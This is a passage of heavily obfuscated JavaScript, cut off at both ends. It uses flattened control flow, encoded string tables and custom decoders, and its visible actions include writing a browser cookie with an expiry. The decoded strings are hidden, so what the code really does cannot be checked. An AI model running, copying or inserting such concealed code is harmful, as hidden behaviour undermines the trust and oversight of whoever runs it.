NoaV36V,qhnPJC;function*R_hsiF(qhnPJC,R_hsiF,BtUXBwY,PDDeFR6={N0fVhNf:{}}){while(qhnPJC+R_hsiF+BtUXBwY!==0xc3)with(PDDeFR6.FOZZoOt||PDDeFR6)switch(qhnPJC+R_hsiF+BtUXBwY){case-0xd3:case 0x16:case R_hsiF-0xa5:QuCOhr(PDDeFR6.FOZZoOt=PDDeFR6.UHV7PZ,qhnPJC+=0x16e,R_hsiF+=-0x5a,BtUXBwY+=-0x18a);break;case 0x49:QuCOhr([PDDeFR6.N0fVhNf.kUIHGqf,PDDeFR6.N0fVhNf.euhuB7_,PDDeFR6.N0fVhNf.ITadY3w]=[0x7a,-0xd9,-0x5c],PDDeFR6.FOZZoOt=PDDeFR6.LX9hNsD,qhnPJC+=0xc7,R_hsiF+=-0x5a,BtUXBwY+=-0x195);break;case R_hsiF-0x289:case 0xa9:QuCOhr(PDDeFR6.FOZZoOt=PDDeFR6.mDGnDwU,qhnPJC+=0x16e,R_hsiF+=-0x235,BtUXBwY+=0x5a);break;case BtUXBwY-0xdb:case 0x9e:case-0x6c:return NoaV36V=!0x0,VydB9a[OlyyAtv[pJPLsI[R_hsiF+0x40]]]=g87ghmq(kfgxz4j[OlyyAtv[pJPLsI[0x0]]]);case-0xc1:case 0xec:default:return NoaV36V=!0x0,VydB9a[OlyyAtv[pJPLsI[qhnPJC+-0x83]]];case R_hsiF-0x4:return NoaV36V=!0x0,VydB9a[OlyyAtv[pJPLsI[R_hsiF+-0x3c]]];case R_hsiF-0x9d:QuCOhr(PDDeFR6.FOZZoOt=PDDeFR6.lpSon6P,qhnPJC+=0x16e,R_hsiF+=-0x17d,BtUXBwY+=-0x192);break;case PDDeFR6.N0fVhNf.kUIHGqf+0x2b:QuCOhr(PDDeFR6.FOZZoOt=PDDeFR6.kWEAyQ9,qhnPJC+=-0x70,R_hsiF+=-0x6d,BtUXBwY+=0x5a);break;case-0x64:case-0x6e:case PDDeFR6.N0fVhNf.kUIHGqf+-0x35:QuCOhr(PDDeFR6.FOZZoOt=PDDeFR6.QhzopOK,qhnPJC+=-0x10,R_hsiF+=-0x6d,BtUXBwY+=0x5a);break;case BtUXBwY- -0x63:QuCOhr([PDDeFR6.N0fVhNf.kUIHGqf,PDDeFR6.N0fVhNf.euhuB7_,PDDeFR6.N0fVhNf.ITadY3w]=[-0x87,-0xd1,0x28],OlyyAtv[pJPLsI[qhnPJC+-0x7d]]=pJPLsI[qhnPJC+-0x80]);if(typeof VydB9a[OlyyAtv[pJPLsI[0x0]]]===pJPLsI[qhnPJC+-0x7c]){QuCOhr(PDDeFR6.FOZZoOt=PDDeFR6.N0fVhNf,qhnPJC+=-0x11c,R_hsiF+=-0x22,BtUXBwY+=0x1a7);break}else{QuCOhr(PDDeFR6.FOZZoOt=PDDeFR6.N0fVhNf,qhnPJC+=0x2,R_hsiF+=0x113,BtUXBwY+=-0xa3);break}}}QuCOhr(NoaV36V=void 0x0,qhnPJC=R_hsiF(0x81,-0x1e,-0x142).next().value);if(NoaV36V){return qhnPJC}}QuCOhr(OlyyAtv[-pJPLsI[0x19]]=Object,OlyyAtv[pJPLsI[0x11]][NoaV36V(0x7d)](\"\"[NoaV36V(0x7e)][NoaV36V(pJPLsI[0x1a])][NoaV36V(pJPLsI[0x1b])]))}catch(qhnPJC){}rNw10ut:for(OlyyAtv[pJPLsI[0x12]]=pJPLsI[0x0];OlyyAtv[pJPLsI[0x12]]<OlyyAtv[pJPLsI[0x1c]][RqqxGl(0x81)];OlyyAtv[pJPLsI[0x12]]++)try{bJS0QH(R_hsiF);function R_hsiF(...OlyyAtv){QuCOhr(OlyyAtv[pJPLsI[0x4]]=pJPLsI[0x1],OlyyAtv[pJPLsI[0x1]]=\"7<x!9~(2`/_1);drSR>VhzZKl{3jG4Ugp,FA5bo^*mJc:LkDTwivsPta%$]H@}Cu8|IYBq?\\\"OXWNQef6E0n&=M.+[#y\",OlyyAtv[pJPLsI[0x11]]=\"\"+(OlyyAtv[pJPLsI[0x0]]||\"\"),OlyyAtv[pJPLsI[0x1d]]=OlyyAtv[pJPLsI[0x11]].length,OlyyAtv[pJPLsI[0x18]]=[],OlyyAtv[pJPLsI[0x1f]]=pJPLsI[0x0],OlyyAtv[pJPLsI[0x17]]=pJPLsI[0x0],OlyyAtv[pJPLsI[0x9]]=-pJPLsI[0x1]);for(OlyyAtv[pJPLsI[0x2]]=pJPLsI[0x0];OlyyAtv[pJPLsI[0x2]]<OlyyAtv[pJPLsI[0x1d]];OlyyAtv[pJPLsI[0x2]]++){OlyyAtv[pJPLsI[0x1e]]=OlyyAtv[pJPLsI[0x1]].indexOf(OlyyAtv[pJPLsI[0x11]][OlyyAtv[pJPLsI[0x2]]]);if(OlyyAtv[pJPLsI[0x1e]]===-pJPLsI[0x1])continue;if(OlyyAtv[pJPLsI[0x9]]<pJPLsI[0x0]){OlyyAtv[pJPLsI[0x9]]=OlyyAtv[pJPLsI[0x1e]]}else{QuCOhr(OlyyAtv[pJPLsI[0x9]]+=OlyyAtv[pJPLsI[0x1e]]*pJPLsI[0xc],OlyyAtv[pJPLsI[0x1f]]|=OlyyAtv[pJPLsI[0x9]]<<OlyyAtv[pJPLsI[0x17]],OlyyAtv[pJPLsI[0x17]]+=(OlyyAtv[pJPLsI[0x9]]&pJPLsI[0xd])>pJPLsI[0xe]?pJPLsI[0xf]:pJPLsI[0x10]);do{QuCOhr(OlyyAtv[pJPLsI[0x18]].push(OlyyAtv[pJPLsI[0x1f]]&pJPLsI[0x3]),OlyyAtv[pJPLsI[0x1f]]>>=pJPLsI[0x2],OlyyAtv[pJPLsI[0x17]]-=pJPLsI[0x2])}while(OlyyAtv[pJPLsI[0x17]]>pJPLsI[0x9]);OlyyAtv[pJPLsI[0x9]]=-pJPLsI[0x1]}}if(OlyyAtv[pJPLsI[0x9]]>-pJPLsI[0x1]){OlyyAtv[pJPLsI[0x18]].push((OlyyAtv[pJPLsI[0x1f]]|OlyyAtv[pJPLsI[0x9]]<<OlyyAtv[pJPLsI[0x17]])&pJPLsI[0x3])}return f1fsc08(OlyyAtv[pJPLsI[0x18]])}function BtUXBwY(OlyyAtv){if(typeof VydB9a[OlyyAtv]===pJPLsI[0x5]){return VydB9a[OlyyAtv]=R_hsiF(kfgxz4j[OlyyAtv])}return VydB9a[OlyyAtv]}OlyyAtv[-pJPLsI[0x19]]=OlyyAtv[pJPLsI[0x1c]][OlyyAtv[pJPLsI[0x12]]]();for(OlyyAtv[pJPLsI[0x17]]=pJPLsI[0x0];OlyyAtv[pJPLsI[0x17]]<OlyyAtv[pJPLsI[0x11]][BtUXBwY(0x82)];OlyyAtv[pJPLsI[0x17]]++){QuCOhr(bJS0QH(zcYzEjG),bJS0QH(PDDeFR6));function PDDeFR6(...OlyyAtv){QuCOhr(OlyyAtv[pJPLsI[0x4]]=pJPLsI[0x1],OlyyAtv[pJPLsI[0x21]]=\"6IARiHBOYcp(hGTK)]UMC{}9f5,._17uv%kXy\\\"nrV/&Pe`Jd:+2xbD0jZwQ?q#m<ao@sL|>F4=8S3~E$zWg*l!t;[^N\",OlyyAtv[-pJPLsI[0x20]]=\"\"+(OlyyAtv[pJPLsI[0x0]]||\"\"),OlyyAtv[pJPLsI[0x1c]]=OlyyAtv[-pJPLsI[0x20]].length,OlyyAtv[-pJPLsI[0x23]]=[],OlyyAtv[pJPLsI[0x1f]]=pJPLsI[0x0],OlyyAtv[pJPLsI[0x7]]=pJPLsI[0x0],OlyyAtv[-pJPLsI[0x22]]=-pJPLsI[0x1]);for(OlyyAtv[pJPLsI[0x2]]=pJPLsI[0x0];OlyyAtv[pJPLsI[0x2]]<OlyyAtv[pJPLsI[0x1c]];OlyyAtv[pJPLsI[0x2]]++){OlyyAtv[pJPLsI[0x1e]]=OlyyAtv[pJPLsI[0x21]].indexOf(OlyyAtv[-pJPLsI[0x20]][OlyyAtv[pJPLsI[0x2]]]);if(OlyyAtv[pJPLsI[0x1e]]===-pJPLsI[0x1])continue;if(OlyyAtv[-pJPLsI[0x22]]<pJPLsI[0x0]){OlyyAtv[-pJPLsI[0x22]]=OlyyAtv[pJPLsI[0x1e]]}else{QuCOhr(OlyyAtv[-pJPLsI[0x22]]+=OlyyAtv[pJPLsI[0x1e]]*pJPLsI[0xc],OlyyAtv[pJPLsI[0x1f]]|=OlyyAtv[-pJPLsI[0x22]]<<OlyyAtv[pJPLsI[0x7]],OlyyAtv[pJPLsI[0x7]]+=(OlyyAtv[-pJPLsI[0x22]]&pJPLsI[0xd])>pJPLsI[0xe]?pJPLsI[0xf]:pJPLsI[0x10]);do{QuCOhr(OlyyAtv[-pJPLsI[0x23]].push(OlyyAtv[pJPLsI[0x1f]]&pJPLsI[0x3]),OlyyAtv[pJPLsI[0x1f]]>>=pJPLsI[0x2],OlyyAtv[pJPLsI[0x7]]-=pJPLsI[0x2])}while(OlyyAtv[pJPLsI[0x7]]>pJPLsI[0x9]);OlyyAtv[-pJPLsI[0x22]]=-pJPLsI[0x1]}}if(OlyyAtv[-pJPLsI[0x22]]>-pJPLsI[0x1]){OlyyAtv[-pJPLsI[0x23]].push((OlyyAtv[pJPLsI[0x1f]]|OlyyAtv[-pJPLsI[0x22]]<<OlyyAtv[pJPLsI[0x7]])&pJPLsI[0x3])}return f1fsc08(OlyyAtv[-pJPLsI[0x23]])}function zcYzEjG(...OlyyAtv){OlyyAtv[pJPLsI[0x4]]=pJPLsI[0x1];if(typeof VydB9a[OlyyAtv[pJPLsI[0x0]]]===pJPLsI[0x5]){return VydB9a[OlyyAtv[pJPLsI[0x0]]]=PDDeFR6(kfgxz4j[OlyyAtv[pJPLsI[0x0]]])}return VydB9a[OlyyAtv[pJPLsI[0x0]]]}if(typeof OlyyAtv[-pJPLsI[0x19]][OlyyAtv[pJPLsI[0x11]][OlyyAtv[pJPLsI[0x17]]]]===zcYzEjG(0x83))continue rNw10ut}return OlyyAtv[-pJPLsI[0x19]]}catch(qhnPJC){}return OlyyAtv[-pJPLsI[0x19]]||this}function rKz4C6(...OlyyAtv){QuCOhr(OlyyAtv[pJPLsI[0x4]]=pJPLsI[0x1],bJS0QH(NoaV36V));function g87ghmq(OlyyAtv){var g87ghmq=\"F8.z!GH#gQj9Xq;wL/DB0t1CxZEkTNb{_?cK`oM7n@aRs5y[^YP>m,Vf*US}:pl~r|h)e+%i2]W$AIJd&6vu34(=<\\\"O\",NoaV36V,VydB9a,kfgxz4j,qhnPJC,R_hsiF,BtUXBwY,PDDeFR6;QuCOhr(NoaV36V=\"\"+(OlyyAtv||\"\"),VydB9a=NoaV36V.length,kfgxz4j=[],qhnPJC=pJPLsI[0x0],R_hsiF=pJPLsI[0x0],BtUXBwY=-pJPLsI[0x1]);for(PDDeFR6=pJPLsI[0x0];PDDeFR6<VydB9a;PDDeFR6++){var zcYzEjG=g87ghmq.indexOf(NoaV36V[PDDeFR6]);if(zcYzEjG===-pJPLsI[0x1])continue;if(BtUXBwY<pJPLsI[0x0]){BtUXBwY=zcYzEjG}else{QuCOhr(BtUXBwY+=zcYzEjG*pJPLsI[0xc],qhnPJC|=BtUXBwY<<R_hsiF,R_hsiF+=(BtUXBwY&pJPLsI[0xd])>pJPLsI[0xe]?pJPLsI[0xf]:pJPLsI[0x10]);do{QuCOhr(kfgxz4j.push(qhnPJC&pJPLsI[0x3]),qhnPJC>>=pJPLsI[0x2],R_hsiF-=pJPLsI[0x2])}while(R_hsiF>pJPLsI[0x9]);BtUXBwY=-pJPLsI[0x1]}}if(BtUXBwY>-pJPLsI[0x1]){kfgxz4j.push((qhnPJC|BtUXBwY<<R_hsiF)&pJPLsI[0x3])}return f1fsc08(kfgxz4j)}function NoaV36V(...OlyyAtv){OlyyAtv[pJPLsI[0x4]]=pJPLsI[0x1];if(typeof VydB9a[OlyyAtv[pJPLsI[0x0]]]===pJPLsI[0x5]){return VydB9a[OlyyAtv[pJPLsI[0x0]]]=g87ghmq(kfgxz4j[OlyyAtv[pJPLsI[0x0]]])}return VydB9a[OlyyAtv[pJPLsI[0x0]]]}switch(OlyyAtv[pJPLsI[0x0]]){case NoaV36V(0x84):return zcYzEjG[NoaV36V(0x85)];case NoaV36V(0x86):return zcYzEjG[NoaV36V(pJPLsI[0x40])];case NoaV36V(0x88):return zcYzEjG[NoaV36V(0x89)];case NoaV36V(0x8a):return zcYzEjG[NoaV36V(pJPLsI[0x27])];case NoaV36V(0x8c):return zcYzEjG[NoaV36V(0x8d)+\"s\"];case NoaV36V(0x8e)+pJPLsI[0x24]:return zcYzEjG[NoaV36V(0x8f)];case NoaV36V(0x90):return zcYzEjG[NoaV36V(0x91)];case NoaV36V(pJPLsI[0x33]):return zcYzEjG[NoaV36V(0x93)];case NoaV36V(0x94)+\"t\":return zcYzEjG[NoaV36V(0x95)];case NoaV36V(0x96):return zcYzEjG[NoaV36V(pJPLsI[0x22])];case NoaV36V(0x98)+\"K\":return zcYzEjG[NoaV36V(0x99)];case NoaV36V(0x9a)+pJPLsI[0x24]:return zcYzEjG[NoaV36V(0x9b)];case NoaV36V(0x9c):return zcYzEjG[NoaV36V(0x9d)];case NoaV36V(0x9e):return zcYzEjG[NoaV36V(0x9f)];case NoaV36V(0xa0):return zcYzEjG[NoaV36V(0xa1)];case NoaV36V(0xa2):return zcYzEjG[NoaV36V(0xa3)];case NoaV36V(0xa4):return zcYzEjG[NoaV36V(0xa5)];case NoaV36V(0xa6)+\"5\":return zcYzEjG[NoaV36V(0xa7)];case NoaV36V(0xa8):return zcYzEjG[NoaV36V(0xa9)+pJPLsI[0x1f]];case NoaV36V(0xaa):return zcYzEjG[NoaV36V(0xab)];case NoaV36V(0xac)+pJPLsI[0x26]:return zcYzEjG[NoaV36V(0xad)];case NoaV36V(0xae):return zcYzEjG[NoaV36V(0xaf)];case NoaV36V(0xb0):return zcYzEjG[NoaV36V(0xb1)];case NoaV36V(0xb2):return zcYzEjG[NoaV36V(0xb3)];case NoaV36V(0xb4):return zcYzEjG[NoaV36V(0xb5)+pJPLsI[0x39]];case NoaV36V(0xb6)+\"p\":return zcYzEjG[NoaV36V(0xb7)];case NoaV36V(0xb8):return zcYzEjG[NoaV36V(0xb9)];case NoaV36V(0xba):return zcYzEjG[NoaV36V(0xbb)];case NoaV36V(pJPLsI[0x3f]):return zcYzEjG[NoaV36V(0xbd)];case NoaV36V(pJPLsI[0x19])+\"q\":return zcYzEjG[NoaV36V(0xbf)];case NoaV36V(0xc0):return zcYzEjG[NoaV36V(0xc1)];case NoaV36V(0xc2):return zcYzEjG[NoaV36V(0xc3)+NoaV36V(0xc4)];case NoaV36V(0xc5):return zcYzEjG[NoaV36V(0xc6)];case NoaV36V(pJPLsI[0x3a]):return zcYzEjG[NoaV36V(0xc8)];case NoaV36V(0xc9):return zcYzEjG[NoaV36V(0xca)];case NoaV36V(0xcb):return zcYzEjG[NoaV36V(0xcc)];case NoaV36V(0xcd):return zcYzEjG[NoaV36V(0xce)];case NoaV36V(0xcf):return zcYzEjG[NoaV36V(0xd0)+NoaV36V(0xd1)];case NoaV36V(0xd2):return zcYzEjG[NoaV36V(0xd3)];case NoaV36V(pJPLsI[0x34]):return zcYzEjG[NoaV36V(0xd5)];case NoaV36V(0xd6):return zcYzEjG[NoaV36V(0xd7)];case NoaV36V(0xd8)+\"J\":return zcYzEjG[NoaV36V(0xd9)+\"y\"];case NoaV36V(0xda)+\"W\":return zcYzEjG[NoaV36V(0xdb)];case NoaV36V(0xdc):return zcYzEjG[NoaV36V(pJPLsI[0x2e])];case NoaV36V(0xde):return zcYzEjG[NoaV36V(pJPLsI[0x25])+\"nt\"];case NoaV36V(0xe0):return zcYzEjG[NoaV36V(0xe1)];case NoaV36V(0xe2):return zcYzEjG[NoaV36V(0xe3)];case NoaV36V(0xe4):return zcYzEjG[NoaV36V(0xe5)+pJPLsI[0x26]];case NoaV36V(0xe6)+\"T\":return zcYzEjG[NoaV36V(0xe7)]}}function WKolWAw(VydB9a,kfgxz4j,OlyyAtv){switch(VydB9a){case RqqxGl(pJPLsI[0x14]):return kfgxz4j*OlyyAtv}}function OvWtRD(){}function P1RD_t(OlyyAtv,g87ghmq=pJPLsI[0x1]){bJS0QH(NoaV36V);function NoaV36V(...OlyyAtv){var g87ghmq,NoaV36V;function*qhnPJC(NoaV36V,qhnPJC,VydB9a={wUCRO5:{}}){while(NoaV36V+qhnPJC!==0x15)with(VydB9a.SPiy5d1||VydB9a)switch(NoaV36V+qhnPJC){case VydB9a.wUCRO5.InKvsd+0x9f:case 0xc4:case-0xe6:QuCOhr(OlyyAtv[pJPLsI[0x4]]=pJPLsI[0x1],OlyyAtv[pJPLsI[0x21]]=\"wVlIdkXNeEcJUhmGHKpFAtBgrQ(\\\"MS1{s`ij<_&6>b#3=v[uRD;T2)|xL:Z,]O}f+zW5^@P4aYnC7~yo/*?.q!$89%0\",OlyyAtv[pJPLsI[0x28]]=\"\"+(OlyyAtv[pJPLsI[NoaV36V+-0x3b]]||\"\"),VydB9a.SPiy5d1=VydB9a.wUCRO5,NoaV36V+=0x67,qhnPJC+=-0x1b5);break;case VydB9a.wUCRO5.InKvsd+0x5d:case-0xe4:case-0xfa:QuCOhr([VydB9a.wUCRO5.EX6_Jvy,VydB9a.wUCRO5.wYDW8G,VydB9a.wUCRO5.InKvsd]=[0xda,-0x4,0x6],VydB9a.SPiy5d1=VydB9a.wUCRO5,NoaV36V+=0xc2,qhnPJC+=-0x67);break;case 0xa0:QuCOhr([VydB9a.wUCRO5.EX6_Jvy,VydB9a.wUCRO5.wYDW8G,VydB9a.wUCRO5.InKvsd]=[0x1c,0x94,0x3e],OlyyAtv[pJPLsI[0x4]]=pJPLsI[NoaV36V+0xf4],OlyyAtv[pJPLsI[0x21]]=\"wVlIdkXNeEcJUhmGHKpFAtBgrQ(\\\"MS1{s`ij<_&6>b#3=v[uRD;T2)|xL:Z,]O}f+zW5^@P4aYnC7~yo/*?.q!$89%0\",OlyyAtv[pJPLsI[0x28]]=\"\"+(OlyyAtv[pJPLsI[0x0]]||\"\"),VydB9a.SPiy5d1=VydB9a.wUCRO5,NoaV36V+=0x195,qhnPJC+=-0x2a6);break;case-0x41:case-0xcc:QuCOhr(VydB9a.SPiy5d1=VydB9a.wUCRO5,NoaV36V+=0x8c,qhnPJC+=-0x11);break;case qhnPJC- -0xa2:QuCOhr(OlyyAtv[pJPLsI[NoaV36V+-0x7b]]=OlyyAtv[pJPLsI[NoaV36V+-0x7a]].length,OlyyAtv[pJPLsI[NoaV36V+-0x8a]]=[],VydB9a.SPiy5d1=VydB9a.wUCRO5,NoaV36V+=-0x10b,qhnPJC+=0x12b);break;case VydB9a.wUCRO5.InKvsd+-0x8f:QuCOhr(OlyyAtv[pJPLsI[0x2b]]=pJPLsI[NoaV36V+0x69],OlyyAtv[pJPLsI[NoaV36V+0x70]]=pJPLsI[0x0],VydB9a.SPiy5d1=VydB9a.wUCRO5,NoaV36V+=0x7c,qhnPJC+=0xcb);break;default:OlyyAtv[pJPLsI[NoaV36V+0x17]]=-pJPLsI[0x1];for(OlyyAtv[pJPLsI[0x13]]=pJPLsI[0x0];OlyyAtv[pJPLsI[0x13]]<OlyyAtv[pJPLsI[NoaV36V+0x14]];OlyyAtv[pJPLsI[0x13]]++){OlyyAtv[-pJPLsI[NoaV36V+0x16]]=OlyyAtv[pJPLsI[NoaV36V+0xe]].indexOf(OlyyAtv[pJPLsI[0x28]][OlyyAtv[pJPLsI[0x13]]]);if(OlyyAtv[-pJPLsI[NoaV36V+0x16]]===-pJPLsI[NoaV36V+-0x12])continue;if(OlyyAtv[pJPLsI[NoaV36V+0x17]]<pJPLsI[0x0]){OlyyAtv[pJPLsI[0x2a]]=OlyyAtv[-pJPLsI[0x29]]}else{QuCOhr(OlyyAtv[pJPLsI[NoaV36V+0x17]]+=OlyyAtv[-pJPLsI[0x29]]*pJPLsI[NoaV36V+-0x7],OlyyAtv[pJPLsI[0x2b]]|=OlyyAtv[pJPLsI[0x2a]]<<OlyyAtv[pJPLsI[NoaV36V+-0xc]],OlyyAtv[pJPLsI[NoaV36V+-0xc]]+=(OlyyAtv[pJPLsI[0x2a]]&pJPLsI[0xd])>pJPLsI[0xe]?pJPLsI[NoaV36V+-0x4]:pJPLsI[0x10]);do{QuCOhr(OlyyAtv[pJPLsI[0x18]].push(OlyyAtv[pJPLsI[NoaV36V+0x18]]&pJPLsI[0x3]),OlyyAtv[pJPLsI[0x2b]]>>=pJPLsI[NoaV36V+-0x11],OlyyAtv[pJPLsI[0x7]]-=pJPLsI[0x2])}while(OlyyAtv[pJPLsI[NoaV36V+-0xc]]>pJPLsI[0x9]);OlyyAtv[pJPLsI[0x2a]]=-pJPLsI[0x1]}}if(OlyyAtv[pJPLsI[0x2a]]>-pJPLsI[NoaV36V+-0x12]){QuCOhr(VydB9a.SPiy5d1=VydB9a.wUCRO5,NoaV36V+=-0x1b8);break}else{QuCOhr(VydB9a.SPiy5d1=VydB9a.wUCRO5,NoaV36V+=-0x1b8,qhnPJC+=0x191);break}case-0x2b:case 0x79:case VydB9a.wUCRO5.wYDW8G+-0x3d:QuCOhr([VydB9a.wUCRO5.EX6_Jvy,VydB9a.wUCRO5.wYDW8G,VydB9a.wUCRO5.InKvsd]=[-0x6b,0xd9,0xe],VydB9a.SPiy5d1=VydB9a.wUCRO5,NoaV36V+=-0xc0,qhnPJC+=0x18);break;case 0x95:QuCOhr(VydB9a.SPiy5d1=VydB9a.wUCRO5,NoaV36V+=-0xac,qhnPJC+=-0x3a);break;case qhnPJC!=0x274&&qhnPJC-0x1a5:QuCOhr(OlyyAtv[pJPLsI[NoaV36V+0x1bd]].push((OlyyAtv[pJPLsI[0x2b]]|OlyyAtv[pJPLsI[0x2a]]<<OlyyAtv[pJPLsI[NoaV36V+0x1ac]])&pJPLsI[0x3]),VydB9a.SPiy5d1=VydB9a.wUCRO5,qhnPJC+=0x191);break;case 0xcf:return g87ghmq=!0x0,f1fsc08(OlyyAtv[pJPLsI[0x18]]);case qhnPJC- -0x61:case-0x7e:case-0xf5:if(!(NoaV36V==-(NoaV36V+0x4e))){QuCOhr(VydB9a.SPiy5d1=VydB9a.wUCRO5,NoaV36V+=-0x4e,qhnPJC+=0x222);break}case-0x1a:case-0xae:QuCOhr(OlyyAtv[pJPLsI[0x27]]=OlyyAtv[pJPLsI[NoaV36V+-0x74]].length,OlyyAtv[pJPLsI[0x18]]=[],VydB9a.SPiy5d1=VydB9a.wUCRO5,NoaV36V+=-0x105,qhnPJC+=0x162);break}}QuCOhr(g87ghmq=void 0x0,NoaV36V=qhnPJC(-0xf3,0x193).next().value);if(g87ghmq){return NoaV36V}}function qhnPJC(OlyyAtv){if(typeof VydB9a[OlyyAtv]===pJPLsI[0x5]){return VydB9a[OlyyAtv]=NoaV36V(kfgxz4j[OlyyAtv])}return VydB9a[OlyyAtv]}rKz4C6(qhnPJC(0xe9))[qhnPJC(0xea)](OlyyAtv,qhnPJC(0xeb),{[qhnPJC(0xec)]:g87ghmq,[qhnPJC(pJPLsI[0x2d])]:pJPLsI[0x2c]});return OlyyAtv}function QuCOhr(){QuCOhr=function(){}}return function(){var OlyyAtv,g87ghmq;function*NoaV36V(OlyyAtv,g87ghmq,qhnPJC={QO_ayWF:{}},R_hsiF){while(OlyyAtv+g87ghmq!==-0xa1)with(qhnPJC.P4VVAhh||qhnPJC)switch(OlyyAtv+g87ghmq){case qhnPJC.QO_ayWF.b9V6oYg+0x57:case-0xbe:return VydB9a[duss_2Q[pJPLsI[0x0]]]=(0x1,qhnPJC.wh5OBz.GZdM8K)(kfgxz4j[duss_2Q[pJPLsI[0x0]]]);case 0xa0:QuCOhr(dHVjch[pJPLsI[0x7]]=pJPLsI[0x0],dHVjch[pJPLsI[0x3a]]=-pJPLsI[0x1]);for(dHVjch[pJPLsI[0x13]]=pJPLsI[0x0];dHVjch[pJPLsI[0x13]]<dHVjch[pJPLsI[0x12]];dHVjch[pJPLsI[0x13]]++){dHVjch[pJPLsI[0x1e]]=dHVjch[-pJPLsI[0x3b]].indexOf(dHVjch[pJPLsI[0x28]][dHVjch[pJPLsI[0x13]]]);if(dHVjch[pJPLsI[0x1e]]===-pJPLsI[0x1])continue;if(dHVjch[pJPLsI[0x3a]]<pJPLsI[0x0]){dHVjch[pJPLsI[0x3a]]=dHVjch[pJPLsI[0x1e]]}else{QuCOhr(dHVjch[pJPLsI[0x3a]]+=dHVjch[pJPLsI[0x1e]]*pJPLsI[0xc],dHVjch[pJPLsI[0x1f]]|=dHVjch[pJPLsI[0x3a]]<<dHVjch[pJPLsI[0x7]],dHVjch[pJPLsI[0x7]]+=(dHVjch[pJPLsI[0x3a]]&pJPLsI[0xd])>pJPLsI[0xe]?pJPLsI[0xf]:pJPLsI[0x10]);do{QuCOhr(dHVjch[pJPLsI[0x39]].push(dHVjch[pJPLsI[0x1f]]&pJPLsI[0x3]),dHVjch[pJPLsI[0x1f]]>>=pJPLsI[0x2],dHVjch[pJPLsI[0x7]]-=pJPLsI[0x2])}while(dHVjch[pJPLsI[0x7]]>pJPLsI[0x9]);dHVjch[pJPLsI[0x3a]]=-pJPLsI[0x1]}}if(dHVjch[pJPLsI[0x3a]]>-pJPLsI[0x1]){QuCOhr(qhnPJC.P4VVAhh=qhnPJC.L96zQvq,OlyyAtv+=0xc5,g87ghmq+=-0xda);break}else{QuCOhr(qhnPJC.P4VVAhh=qhnPJC.L96zQvq,OlyyAtv+=-0x84,g87ghmq+=0x9);break}case-0x12:case OlyyAtv-0xa:QuCOhr([lD1skJ6.YHqwFJ]=R_hsiF,lD1skJ6.iULMRu=function*OlyyAtv(g87ghmq,qhnPJC,R_hsiF={bRxju0V:{}},NoaV36V){while(g87ghmq+qhnPJC!==0x18)with(R_hsiF.gOHddf||R_hsiF)switch(g87ghmq+qhnPJC){case-0xe1:R_hsiF.kERaEMP.FGUB81f=-pJPLsI[0x1];for(R_hsiF.kERaEMP.ggfNI4o=pJPLsI[g87ghmq+0x14c];ggfNI4o<tJaUiyX;ggfNI4o++){R_hsiF.kERaEMP.yoLaC5=dVuSzPt.indexOf(VkxVYSP[ggfNI4o]);if(yoLaC5===-pJPLsI[0x1])continue;if(FGUB81f<pJPLsI[0x0]){FGUB81f=yoLaC5}else{QuCOhr(FGUB81f+=yoLaC5*pJPLsI[0xc],j6d1ZG|=FGUB81f<<e1NyJq,e1NyJq+=(FGUB81f&pJPLsI[0xd])>pJPLsI[g87ghmq+0x15a]?pJPLsI[0xf]:pJPLsI[0x10]);do{QuCOhr(Wc86rx3.push(j6d1ZG&pJPLsI[g87ghmq+0x14f]),j6d1ZG>>=pJPLsI[0x2],e1NyJq-=pJPLsI[0x2])}while(e1NyJq>pJPLsI[0x9]);FGUB81f=-pJPLsI[0x1]}}if(FGUB81f>-pJPLsI[g87ghmq+0x14d]){QuCOhr(R_hsiF.gOHddf=R_hsiF.kERaEMP,qhnPJC+=0x2b);break}else{QuCOhr(R_hsiF.gOHddf=R_hsiF.kERaEMP,g87ghmq+=0xd9,qhnPJC+=0x2b);break}case qhnPJC!=-0x32&&qhnPJC!=-0x1c&&qhnPJC- -0x4a:case 0x3:case-0xc5:rKz4C6((0x1,R_hsiF.bRxju0V.E3I51C5)(g87ghmq+0x102)).log(q_0k9YC[pJPLsI[0x1b]]);return;case-0xd2:default:case R_hsiF.bRxju0V.mVUQJq+0x28:[i1tLlno.q8N4lG]=NoaV36V;if(typeof VydB9a[i1tLlno.q8N4lG]===pJPLsI[g87ghmq+0xf4]){QuCOhr(R_hsiF.gOHddf=R_hsiF.i1tLlno,qhnPJC+=-0x15);break}else{QuCOhr(R_hsiF.gOHddf=R_hsiF.i1tLlno,g87ghmq+=-0x3,qhnPJC+=-0x10);break}case 0xb:case g87ghmq!=-0x73&&g87ghmq- -0x96:case 0x54:QuCOhr(Wc86rx3.push((j6d1ZG|FGUB81f<<e1NyJq)&pJPLsI[g87ghmq+0x14f]),R_hsiF.gOHddf=R_hsiF.kERaEMP,g87ghmq+=0xd9);break;case 0xd1:case-0x9a:case 0xe7:try{rKz4C6((0x1,E3I51C5)(0x14d))[(0x1,E3I51C5)(g87ghmq+0x1cc)+\"m\"](QO_ayWF.cidauP,lD1skJ6.YHqwFJ[(0x1,E3I51C5)(g87ghmq+0x1cd)]())}catch(BtUXBwY){}R_hsiF.bRxju0V.TvOP46=new(rKz4C6((g87ghmq+0x7f,E3I51C5)(g87ghmq+0x1ce)))(lD1skJ6.YHqwFJ+QO_ayWF.jpN95B)[(g87ghmq+0x7f,E3I51C5)(0x151)]();return lD1skJ6.DomknI=!0x0,rKz4C6((0x1,E3I51C5)(0x152))[(0x1,E3I51C5)(0x153)]=QO_ayWF.cidauP+\"=\"+lD1skJ6.YHqwFJ+(0x1,E3I51C5)(g87ghmq+0x1d2)+TvOP46+((0x1,E3I51C5)(g87ghmq+0x1d3)+\"/\");case g87ghmq!=-0x25&&g87ghmq- -0xaf:QuCOhr([kERaEMP.R7pTgEy]=NoaV36V,kERaEMP.dVuSzPt=\"N3HiSxVuJ;fw~/<RePzO2`qMLQlFKm^Ws>v%[ygt1C9*@Db+,Go!kB$TdAj}U?anX&{:r#]_=(Ip.EY|68hZ574\\\"0)c\",kERaEMP.VkxVYSP=\"\"+(kERaEMP.R7pTgEy||\"\"),R_hsiF.gOHddf=R_hsiF.kERaEMP,g87ghmq+=0x23);break;case g87ghmq!=0x4&&g87ghmq- -0xa9:return VydB9a[q8N4lG];case g87ghmq- -0xb4:case-0x14:return f1fsc08(Wc86rx3);case 0x23:return f1fsc08(Wc86rx3);case-0x4b:case 0xa3:return 